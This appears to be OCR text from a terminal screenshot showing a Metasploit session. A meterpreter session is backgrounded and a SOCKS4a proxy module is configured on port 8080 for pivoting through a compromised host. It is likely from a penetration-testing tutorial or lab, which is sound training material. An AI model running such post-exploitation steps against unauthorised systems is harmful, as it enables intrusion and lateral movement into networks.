 root@kali: ~
File Edit View Search Terminal Help
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf5 auxiliary(server/socks4a) > set SRVPORT 8080
SRVPORT => 8080
msf5 auxiliary(server/socks4a) >